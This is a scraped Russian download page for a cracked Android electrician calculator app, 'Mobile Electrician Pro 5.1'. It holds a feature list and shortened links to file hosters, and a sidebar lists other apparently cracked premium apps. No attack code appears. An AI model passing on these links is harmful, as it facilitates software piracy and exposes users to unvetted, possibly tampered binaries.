<td width="80%"><a href="http://onlyneeds.ucoz.com/"><!--<s5176>-->Главная<!--</s>--></a><a href="/load/"><!--<s5182>--><!--</s>--></a>  &raquo; <a href="/load/soft/2">Программы</a></td>
<td align="right" style="white-space: nowrap;"></td>
</td>
</tr>
</table>
<hr />
 <div class="eTitle" style="padding-bottom:3px;">Mobile Electrician / Мобильный электрик Pro 5.1 (Android)</div>
 <a class="enjoy-css" target="_blank">Скачать бесплатно</a>
<table border="0" width="100%" cellspacing="0" cellpadding="2" class="eBlock">
<tr><td width="85%">

</td><td align="right" style="font-size:7pt;white-space: nowrap;"><img src="/SAIT/Post/base_date.png" align="middle"> Дата: 07.08.2023, 18:05</td></tr>
<tr><td class="eText" colspan="2"><div id="nativeroll_video_cont" style="display:none;"></div><div align="center"><!--IMG1--><img style="margin:0;padding:0;border:0;" src="/_ld/316/01701100.jpg" align="" /><!--IMG1--></div> <br /> <b>Мобильный электрик</b> - эта программа предназначена для электротехнических расчетов, которые используются в работе электрика и домашних мастеров. Возможность сохранения результата расчета сечения в текстовом формате, с последующим просмотром. <br /><br /> <b>Возможности приложения:</b> <br /> • Закон Ома для постоянного тока. <br /> • Закон Ома для переменного тока. <br /> • Расчет RLC — резонанса. <br /> • Y-? Преобразование. <br /> • Работа электрического тока <br /> • Плотность электрического тока. <br /> • Расчет трансформатора. <br /> • Общую емкость при параллельном и последовательном соединении конденсаторов. <br /> • Сопротивление емкости переменному току. <br /> • Расчет конденсаторов для пуска трехфазного двигателя в однофазной сети. <br /> • Емкостной делитель напряжения. <br /> • Заряд и энергию конденсатора. <br /> • Буквенно-цифровая маркировка конденсаторов. <br /> • Общее сопротивление при параллельном и последовательном соединении резисторов. <br /> • Расчет делителя напряжения. <br /> • Расчет резистора для светодиода. <br /> • Декодирование цветовой маркировки резистора. <br /> • Цветовое кодирование резистора. <br /> • Мост Уитстона. <br /> • Буквенно-цифровая маркировка резисторов <br /> • Сопротивление проводника. <br /> • Длина проводника. <br /> • Сечение проводника (по формуле). <br /> • Падение напряжения в цепи. <br /> • Удельное сопротивление и проводимость проводника. <br /> • Индуктивное сопротивление кабеля. <br /> • Максимальная длина проводника. <br /> • Расчет тока электродвигателя. <br /> • Расчет мощности электродвигателя. <br /> • Расчет полной мощности электродвигателя. <br /> • Расчет коэффициента мощности(3 фазы). <br /> • Расчет Кпд электродвигателя. <br /> • Расчет скольжения электродвигателя. <br /> • Расчет крутящего момента. <br /> • Единичная компенсация мощности трехфазного электродвигателя. <br /> • Мощность электродвигателя для центробежного насоса. <br /> • Мощность электродвигателя для поршневого компрессора. <br /> • Мощность электродвигателя для вентилятора. <br /> • Расчет асимметрии напряжений трехфазного электродвигателя. <br /> • Расчет асимметрии токов трехфазного электродвигателя. <br /> • Допустимый длительный ток для проводов и кабелей по таблицам Пуэ. <br /> • Сечение провода (Пуэ). <br /> • Расчет сечения кабеля и автомата защиты для подключения электродвигателя.(Пуэ). <br /> • Максимальную длину электрической цепи.(Пуэ) <br /> • Максимальную нагрузку цепи.(Пуэ) <br /> • Допустимый длительный ток для проводов по таблицам NEC (National Electrical Code 2011). <br /> • Размер провода (NEC 2011). <br /> • Максимальную длину электрической цепи.(NEC) <br /> • Максимальную нагрузку цепи.(NEC) <br /> • Допустимый длительный ток для проводов по таблицам CEC (Canadian Electrical Code). <br /> • Размер провода по нагреву и потерям напряжения по заданным параметрам (CEC). <br /> • Максимальную длину электрической цепи.(CEC) <br /> • Максимальную нагрузку цепи.(CEC) <br /> • Допустимый длительный ток для проводов (МЭК 60364-5-52). <br /> • Сечение провода или кабеля по нагреву и потерям напряжения по заданным параметрам (МЭК). <br /> • Максимальную длину электрической цепи.(МЭК) <br /> • Максимальную нагрузку цепи.(МЭК) <br /> • Предохранитель и провод(жучок) для замены перегоревшей плавкой вставки. <br /> • Минимальный ожидаемый ток короткого замыкания. <br /> • Суммарный ток утечки для определения дифференциального отключающего тока УЗО. <br /> • Электронагревательный элемент из нихромовой проволоки. <br /> • Расчет количества кабелей(проводов),которые помещаются в трубу. <br /> • IP (степень защиты оболочки) <br /> • Емкость кабельного барабана <br /> • Расчет остатка кабеля на барабане <br /> • Конвертер сечения проводов. <br /> • Преобразование: Активная мощность — Полная мощность — Реактивная мощность <br /> • Расчет компенсации реактивной мощности <br /> • Перевод AWG(американского калибра проводов) в дюймы , миллиметры,квадратные миллиметры и обратно. <br /> • Преобразование cos(?)-sin(?)-tg(?). <br /> • Конвертер температур. <br /> • Конвертер длины. <br /> • Конвертер единиц давления. <br /> • Конвертер единиц производительности. <br /> • Конвертер единиц объема. <br /> • Конвертер напряжений синусоидального сигнала. <br /> • Конвертер единиц электрической энергии. <br /> • Преобразование приставок СИ. <br /> • Расчет мощности генератора для дома. <br /> • Математический калькулятор <br /> • Расчет процентов <br /> • Онлайн и оффлайн справочник.(ПУЭ Украины ,ПУЭ России , NEC 2011,и другое...). <br /> • Онлайн и Оффлайн поиск в справочнике. <br /> • Возможность сохранения результата некоторых расчетов в HTML формате,с последующим просмотром и отправкой. <br /> • По каждому расчету дана отдельная справка. <br /> • Темная и светлая темы приложения. <br /><br /> <b>Что нового:</b>- Изменения в интерфейсе <br /> - Изменения в настройках. <br /> - Обновлены некоторые отчеты. <br /> - В справочник добавлены данные: <br /> - Формулы, схемы соединений, системы заземления и др. <br /> - Новые расчеты: <br /> - Ток короткого замыкания генератора. <br /> - Расчет времени разряда конденсатора. <br /> - Обновлены некоторые расчеты. <br /> - Другие изменения и улучшения. <br /> - Исправлены выявленные ошибки. <br /><br /> <b>Что нового:</b> <br /> • Добавлено в раздел "Разное": Компенсация для увеличения активной мощности трансформатора <br /> • Добавлен раздел "Емкость": Реактивная мощность конденсатора <br /> • Обновление тем <br /> • Обновлены некоторые другие расчеты <br /> • Другие изменения и улучшения <br /> • Исправлены выявленные ошибки <br /><br /> <div align="center"><a class="link" href="https://u.to/sPwJGw" title="https://i111.fastpic.ru/big/2021/0214/d6/684a175fc566dc3ba6798e159d4f0dd6.jpg" rel="nofollow" target="_blank"><img src="https://i111.fastpic.ru/thumb/2021/0214/d6/684a175fc566dc3ba6798e159d4f0dd6.jpeg" border="0" alt=""/></a> <a class="link" href="https://u.to/svwJGw" title="https://i111.fastpic.ru/big/2021/0214/79/c4d023f93d7fea476548ea1909231e79.jpg" rel="nofollow" target="_blank"><img src="https://i111.fastpic.ru/thumb/2021/0214/79/c4d023f93d7fea476548ea1909231e79.jpeg" border="0" alt=""/></a> <a class="link" href="https://u.to/r-wJGw" title="https://i111.fastpic.ru/big/2021/0214/2f/244dd0e04efc9c7027da85ca41f7b12f.jpg" rel="nofollow" target="_blank"><img src="https://i111.fastpic.ru/thumb/2021/0214/2f/244dd0e04efc9c7027da85ca41f7b12f.jpeg" border="0" alt=""/></a></div> <br /><br /> <b>Год</b>: 2023 <br /> <b>OС</b>: Android 5.0 и выше <br /> <b>Интерфейс</b>: ML/Русский <br /> <b>Лекарство</b>: вылечено <br /> <b>Размер</b>: 12 Мб <br /><br /> <div align="center"><b>Скачать Mobile Electrician / Мобильный электрик Pro 5.1 (Android)</b></div> <br /> <!--uzquote--><div class="bbQuoteBlock"><div class="bbQuoteName" style="padding-left:5px;font-size:7pt"><b>Цитата</b> </div><div class="quoteMessage" style="border:1px inset;max-height:200px;overflow:auto;"><!--uzq--><div align="center"><a class="link" href="https://u.to/xVPcHw" title="https://oxy.name/d/dkYg" rel="nofollow" target="_blank">Скачать с Oksy.cloud</a> <br /> <a class="link" href="https://u.to/x1PcHw" title="https://trbbt.net/wjpmjl7c4x6y.html" rel="nofollow" target="_blank">Скачать с TurboBit.net</a></div><!--/uzq--></div></div><!--/uzquote-->
		<script>
			var container = document.getElementById('nativeroll_video_cont');

			if (container) {
				var parent = container.parentElement;

				if (parent) {
					const wrapper = document.createElement('div');
					wrapper.classList.add('js-teasers-wrapper');

					parent.insertBefore(wrapper, container.nextSibling);
				}
			}
		</script>
	</td></tr>
<tr><td class="eDetails1" colspan="2">
<!--<Назад>-->
<FORM> 
<INPUT TYPE=button style="background: #8DACC2; height:25px; width:150px; font-size:12px; color: #ffffff" VALUE="<<<Вернуться назад" ONCLICK="history.back(-1)">
</FORM>
<!--</Назад>-->
<span class="e-category"><span class="ed-title"><!--<s3179>--><img src="/SAIT/Post/base_categ.png" align="middle"> Категория <!--</s>-->:</span> <span class="ed-value"><a href="/load/soft/2">Программы</a></span></span><span class="ed-sep"> </span><span class="e-author"><span class="ed-title"><!--<s3178>--> <img src="/SAIT/Post/base_author.png" align="middle"> Автор <!--</s>-->:</span> <span class="ed-value"><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-558', 'up558', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">nigolap</a></span></span> <img src="/SAIT/Post/base_date.png" align="middle"> Дата: 07.08.2023, 18:05 <span class="e-reads"> <span class="ed-title"><!--<s3177>--> <img src="/SAIT/Post/base_views.png" align="middle"> Просмотров <!--</s>-->:</span> <span class="ed-value">443</span></span>
<br>
<hr>
<!--<Как скачать с>-->
<div align="center"><img src="/SAIT/Kak_Skachatb/kak_ckachatb.jpg"> 
<a href="//onlyneeds.ucoz.com/load/raznoe/kak_skachat_depositfiles/13-1-0-800" target="_blank" title="depositfiles.com"><img src="/SAIT/Kak_Skachatb/deposit.jpg"></a> 
<a href="//onlyneeds.ucoz.com/load/soft/kak_skachat_s_turbobit_net_besplatno/2-1-0-2505" target="_blank" title="turbobit.net"><img src="/SAIT/Kak_Skachatb/turbobit.jpg"></a> 
<a href="//onlyneeds.ucoz.com/load/raznoe/kak_skachat_s_fileplaneta_com_besplatno/13-1-0-8299" target="_blank" title="fileplaneta.com"><img src="/SAIT/Kak_Skachatb/fileplaneta.jpg"></a> 
<a href="//onlyneeds.ucoz.com/load/raznoe/kak_skachat_besplatno_s_file_space_org/13-1-0-8776" target="_blank" title="file-space.org"><img src="/SAIT/Kak_Skachatb/filespace.jpg"></a> 
<a href="//onlyneeds.ucoz.com/load/raznoe/kak_skachat_besplatno_s_borncash_org/13-1-0-8742" target="_blank" title="borncash.org"><img src="/SAIT/Kak_Skachatb/borncash.jpg"></a> 
<a href="//onlyneeds.ucoz.com/load/raznoe/kak_skachat_s_hitfile_net_besplatno/13-1-0-8306" target="_blank" title="hitfile.net"><img src="/SAIT/Kak_Skachatb/hitfile.jpg"></a></div>
<!--</Как скачать с>-->
<hr>
<!--</Соц.Сети>-->
<script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script><div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="button" data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki,moimir,lj,friendfeed,moikrug,gplus,surfingbird"></div>
<!--</Соц.Сети>-->
<hr>
<span class="ed-sep"></span></span>
</td></tr>
<tr><td class="eDetails2" colspan="2">

</td></tr>
</table>

<!--<Похожие новости>-->
<fieldset><font size="-1"><legend><b><img src="/SAIT/PoxogNovosti/allnews.gif" align="left">Если вам понравилась эта новость, не пропустите:</b><br>Похожие новости по теме</legend><div align="left"><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/shakhmaty_chess_pro_3_7_android/2-1-0-32001">• Шахматы/Chess PRO 3.7 (Android)</a> </tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/calls_blacklist_pro_3_3_10_android/2-1-0-31918">• Calls Blacklist PRO 3.3.10 (Android)</a> </tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/call_recorder_skvalex_3_6_4_android/2-1-0-31854">• Call Recorder Skvalex 3.6.4 (Android)</a> </tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/speed_camera_radar_pro_3_2_17_android/2-1-0-31812">• Speed Camera Radar PRO 3.2.17 (Android)</a> </tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/ipsafe_safer_vpn_proxy_android/2-1-0-31806">• IPSAFE - Safer VPN PROXY (Android)</a> </tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/fullreader_premium_4_3_5_android/2-1-0-31798">• FullReader Premium 4.3.5 (Android)</a> </tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/3d_earth_pro_1_1_52_build_514_android/2-1-0-31750">• 3D EARTH PRO 1.1.52 Build 514 (Android)</a> </tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/light_hd_tv_premium_3_2_1_android/2-1-0-31742">• Light HD TV Premium 3.2.1 (Android)</a> </tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/call_recorder_cube_acr_2_4_245_android/2-1-0-31741">• Call Recorder - Cube ACR 2.4.245 (Android)</a> </tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/reverso_translation_dictionary_premium_11_6_0_android/2-1-0-31724">• Reverso Translation Dictionary Premium 11.6.0 (Android)</a> </tr></table></div></font></fieldset><br>
<!--</Похожие новости>-->

<!--<Инфа>-->
<div align="left"><font size="-1"><fieldset><img src="/SAIT/PoxogNovosti/allinfo.gif" align="left"> <b>Информация.</b><br>Чтобы использовать на все 100 наш ресурс (и без рекламы!) <a href="/index/3" target="_blank">зарегистрируйтесь</a> или войдите под своим именем.</fieldset></font></div>
<!--</Инфа>-->
<br>






<div align="center" class="commReg"><!--<s5237>-->Добавлять комментарии могут только зарегистрированные пользователи.<!--</s>--><br />[ <a href="/register"><!--<s3089>-->Регистрация<!--</s>--></a> | <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a> ]</div>

<!-- </body> --></td><td style="background-image: url('/.s/t/221/15.gif');"></td></tr>
<tr><td width="7" height="7"><img src="/.s/t/221/16.gif" border="0"></td><td style="background-image: url('/.s/t/221/17.gif');"></td><td width="7" height="7"><img src="/.s/t/221/18.gif" border="0"></td></tr>
</table>
</td>

 
<td valign="top">
<!--U1DRIGHTER1Z--><!-- <Статистика> -->

<table border="0" cellpadding="0" cellspacing="0" width="213" style="background-image: url('/.s/t/221/7.gif');">
<tr><td height="5" style="background-image: url('/.s/t/221/8.gif');"></td></tr>
 <tr><td align=center><table cellpadding="0" cellspacing="0" border="0" width="199">
<tr><td align="center" style="background-image:url('/.s/t/221/9.gif'); height: 31px; color:#032F60;"><b><!-- <bt> --><!--<s5195>-->Статистика<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td height="5"></td></tr>
<tr><td style="background-color: #E6ECF1; border: 1px solid #0E4C7C;padding:5px;"><div align="center"><!-- <bc> -->



<hr /><div class="tOnline" id="onl1">Онлайн всего: <b>1</b></div> <div class="gOnline" id="onl2">Гостей: <b>1</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div><hr>Сегодня были:<br><!-- </bc> --></div></td></tr>
 </table></td></tr>
<tr><td height="7" style="background-image: url('/.s/t/221/10.gif');"></td></tr>
</table><br />

<!-- </Статистика> -->

<!-- <Форма входа> -->

<table border="0" cellpadding="0" cellspacing="0" width="213" style="background-image: url('/.s/t/221/7.gif');">
<tr><td height="5" style="background-image: url('/.s/t/221/8.gif');"></td></tr>
 <tr><td align=center><table cellpadding="0" cellspacing="0" border="0" width="199">
<tr><td align="center" style="background-image:url('/.s/t/221/9.gif'); height: 31px; color:#032F60;"><b><!-- <bt> --><!--<s5158>-->Форма входа<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td height="5"></td></tr>
<tr><td style="background-color: #E6ECF1; border: 1px solid #0E4C7C;padding:5px;"><!-- <bc> --><div id="uidLogForm" class="auth-block" align="center">
				<div id="uidLogButton" class="auth-block-social">
					<div class="login-button-container"><button class="loginButton" onclick="window.open('https://login.uid.me/?site=donlyneeds&amp;ref='+escape(location.protocol + '//' + ('onlyneeds.ucoz.com' || location.hostname) + location.pathname + ((location.hash ? (location.search ? location.search + '&' : '?') + 'rnd=' + Date.now() + location.hash : (location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes')">Войти через uID</button></div>
					<div class="auth-social-list"><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div>
					<div class="auth-block-switcher">
						<a href="javascript:;" class="noun" onclick="document.getElementById('uidLogButton').style.display='none';document.getElementById('baseLogForm').style.display='';" title="Используйте, если окно авторизации через uID не открывается">Старая форма входа</a>
					</div>
				</div>
				<div id="baseLogForm" class="auth-block-base" style="display:none">
		<script>
		sendFrm549775 = function( form, data = {} ) {
			var o   = $('#frmLg549775')[0];
			var pos = _uGetOffset(o);
			var o2  = $('#blk549775')[0];
			document.body.insertBefore(o2, document.body.firstChild);
			$(o2).css({top:(pos['top'])+'px',left:(pos['left'])+'px',width:o.offsetWidth+'px',height:o.offsetHeight+'px',display:''}).html('<div align="left" style="padding:5px;"><div class="myWinLoad"></div></div>');
			_uPostForm(form, { type:'POST', url:'/index/sub/', data, error:function() {
				$('#blk549775').html('<div align="left" style="padding:10px;"><div class="myWinLoadSF" title="Невозможно выполнить запрос, попробуйте позже"></div></div>');
				_uWnd.alert('<div class="myWinError">Невозможно выполнить запрос, попробуйте позже</div>', '', {w:250, h:90, tm:3000, pad:'15px'} );
				setTimeout("$('#blk549775').css('display', 'none');", '1500');
			}});
			return false
		}
		
		</script>

		<div id="blk549775" style="border:1px solid #CCCCCC;position:absolute;z-index:82;background:url('/.s/img/fr/g.gif');display:none;"></div>

		<form id="frmLg549775" class="login-form local-auth" action="/index/sub/" method="post" onsubmit="return sendFrm549775(this)" data-submitter="sendFrm549775">
			
			
			<table border="0" cellspacing="1" cellpadding="0" width="100%">
			
			<tr><td class="login-form-label" width="20%" nowrap="nowrap">E-mail:</td>
				<td class="login-form-val" ><input class="loginField" type="text" name="user" value="" size="20" autocomplete="username" style="width:100%;" maxlength="50"/></td></tr>
			<tr><td class="login-form-label">Пароль:</td>
				<td class="login-form-val"><input class="loginField" type="password" name="password" size="20" autocomplete="password" style="width:100%" maxlength="32"/></td></tr>
				
			</table>
			<table border="0" cellspacing="1" cellpadding="0" width="100%">
			<tr><td nowrap>
					<input id="rementry" type="checkbox" name="rem" value="1" checked="checked"/><label for="rementry">запомнить</label>
					</td>
				<td style="text-align:end" valign="top"><input class="loginButton" name="sbm" type="submit" value="Вход"/></td></tr>
			<tr><td class="login-form-links" colspan="2"><div style="text-align:center;"><a href="javascript:;" rel="nofollow" onclick="new _uWnd('Prm','Напоминание пароля',300,130,{ closeonesc:1 },{url:'/index/5'});return false;">Забыл пароль</a> | <a href="/register">Регистрация</a></div></td></tr>
			</table>
			
			<input type="hidden" name="a"    value="2" />
			<input type="hidden" name="ajax" value="1" />
			<input type="hidden" name="rnd"  value="775" />
			
			<div class="social-label">или</div><div class="auth-social-list"><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div>
		</form></div></div><!-- </bc> --></td></tr>
 </table></td></tr>
<tr><td height="7" style="background-image: url('/.s/t/221/10.gif');"></td></tr>
</table><br />

<!-- </Форма входа> -->

<!-- <Adblock> -->
<table border="0" cellpadding="0" cellspacing="0" width="213" style="background-image: url('/.s/t/221/7.gif');">
<tr><td height="5" style="background-image: url('/.s/t/221/8.gif');"></td></tr>
<tr><td align=center><table cellpadding="0" cellspacing="0" border="0" width="199">
<tr><td align="center" style="background-image:url('/.s/t/221/9.gif'); height: 31px; color:#032F60;"><b><!-- <bt> --><!--<s5204>-->СТОП РЕКЛАМА!<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td height="5"></td></tr>
<tr><td style="background-color: #E6ECF1; border: 1px solid #0E4C7C;padding:5px;"><!-- <bc> --><!--<s1546>-->

<a href="//onlyneeds.ucoz.com/load/soft/adblock_plus_1_4_adblock_plus_1_8_11/2-1-0-16952" target="_blank"><b>Adblock Plus</b><br> для Google Chrome/Mozilla Firefox/Opera/Safari<br><img src="//onlyneeds.ucoz.com/A/A_01/Aq6ODY2_180.jpg"> </a>
<hr><a href="//onlyneeds.ucoz.com/load/vse_dlja_avto/24" target="_blank"><b>Навител Навигатор<br>Navitel Navigator</b><br><img src="//onlyneeds.ucoz.com/001_All/50104662.jpg"> </a>

<!--</s>--><!-- </bc> --></td></tr> 
</table></td></tr>
<tr><td height="7" style="background-image: url('/.s/t/221/10.gif');"></td></tr>
</table><br />
<!-- </Adblock> -->

<!-- <Новое на сайте> -->
<table border="0" cellpadding="0" cellspacing="0" width="213" style="background-image: url('/.s/t/221/7.gif');">
<tr><td height="5" style="background-image: url('/.s/t/221/8.gif');"></td></tr>
<tr><td align=center><table cellpadding="0" cellspacing="0" border="0" width="199">
<tr><td align="center" style="background-image:url('/.s/t/221/9.gif'); height: 31px; color:#032F60;"><b><!-- <bt> --><!--<s5204>-->Новое на сайте<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td height="5"></td></tr>
<tr><td style="background-color: #E6ECF1; border: 1px solid #0E4C7C;padding:5px;"><!-- <bc> --><!--<s1546>-->
<table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/shakhmaty_chess_pro_3_7_android/2-1-0-32001">Шахматы/Chess PRO 3.7 (Android)</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/calls_blacklist_pro_3_3_10_android/2-1-0-31918">Calls Blacklist PRO 3.3.10 (Android)</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/call_recorder_skvalex_3_6_4_android/2-1-0-31854">Call Recorder Skvalex 3.6.4 (Android)</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/speed_camera_radar_pro_3_2_17_android/2-1-0-31812">Speed Camera Radar PRO 3.2.17 (Android)</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/ipsafe_safer_vpn_proxy_android/2-1-0-31806">IPSAFE - Safer VPN PROXY (Android)</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/fullreader_premium_4_3_5_android/2-1-0-31798">FullReader Premium 4.3.5 (Android)</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/3d_earth_pro_1_1_52_build_514_android/2-1-0-31750">3D EARTH PRO 1.1.52 Build 514 (Android)</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/light_hd_tv_premium_3_2_1_android/2-1-0-31742">Light HD TV Premium 3.2.1 (Android)</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/call_recorder_cube_acr_2_4_245_android/2-1-0-31741">Call Recorder - Cube ACR 2.4.245 (Android)</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/reverso_translation_dictionary_premium_11_6_0_android/2-1-0-31724">Reverso Translation Dictionary Premium 11.6.0 (Android)</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/mobile_electrician_mobilnyj_ehlektrik_pro_5_1_android/2-1-0-31692">Mobile Electrician / Мобильный электрик Pro 5.1 (Android)</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/lajt_hd_tv_onlajn_premium_3_1_7_android/2-1-0-31690">Лайт HD ТВ онлайн Premium 3.1.7 (Android)</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/smart_audiobook_player_pro_10_0_0_android/2-1-0-31665">Smart AudioBook Player PRO 10.0.0 (Android)</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/spravochnik_ehlektrika_pro_74_2_android/2-1-0-31618">Справочник электрика Pro 74.2 (Android)</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/spravochnik_cantekhnika_premium_26_1_android/2-1-0-31617">Справочник Cантехника Premium 26.1 (Android)</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/talking_translator_govorjashhij_perevodchik_2_5_3_android/2-1-0-31616">Talking Translator - Говорящий переводчик 2.5.3 (Android)</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/shakhmaty_chess_pro_3_62_android/2-1-0-31599">Шахматы/Chess PRO 3.62 (Android)</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/listen_audiobook_player_5_0_14_android/2-1-0-31528">Listen Audiobook Player 5.0.14 (Android)</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/teleprogramma_tvguide_premium_3_9_23_android/2-1-0-31512">Телепрограмма TVGuide Premium 3.9.23 (Android)</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/fbreader_premium_book_reader_3_1_7_android/2-1-0-31489">FBReader Premium – Book Reader 3.1.7 (Android)</a></td></tr></table>
<!--</s>--><!-- </bc> --></td></tr> 
</table></td></tr>
<tr><td height="7" style="background-image: url('/.s/t/221/10.gif');"></td></tr>
</table><br />
<!-- </Новое на сайте> -->

<!-- <Популярные> -->
